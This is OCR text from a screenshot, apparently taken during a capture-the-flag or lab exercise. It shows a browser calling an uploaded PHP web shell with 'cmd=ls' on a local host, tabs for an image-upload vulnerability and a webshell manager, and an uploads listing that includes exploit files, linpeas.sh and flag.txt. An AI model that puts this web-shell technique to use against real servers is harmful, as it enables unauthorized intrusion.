 不安全 http://192.168.1.16/uploads/employees_photos/043GyBgrfRM59Yh_shell.php?cmd=ls
2
sml 上传图片漏洞_百度
未连接：有安全风险
高级首选项
集成化单兵安全能力平台
Yak Language Yak Pro
baidu.com/link?url=D
192.168.1.16/uploads/
192.168.1.16/uploads/
192.168.1.16/uploads/
游魂 - Webshell管理器
Sharpnet Employee Re
192.168.1.16/uploa
新建标签页
043GyBgrfRM59Yh_shell.php 1ItKSjJNyfpUHFR_images.png FYAf4I12cdRxO7Z_libxxoo.so G2IHhlrobeUFmQB_ava.jpg H4sIVCEdn1hGkSU_libxxoo.so ONE2RFG9iwygVmc_libxxoo.so
V0Fzx8Mh1qDlRQJ_libxxoo.so ZtYMgxRNGcFn9SQ_avatar.jpg blIJgRpXoLi829Z_images.png exploit.c flag.txt get_root_for_download i0e2fodkG79IDU8_ava.jpg
ivqzQkL0lhtlaVY_images.png jHrGwh3CDeiLEZQ_exp.c jexp.c libxxoo.so oSOj2pbGwFErJx0_libxxoo.so output.txt result.txt rhFZcdM5qSWY4wl_libxxoo.so vOiXm7rxeCZQJDF_linpeas.sh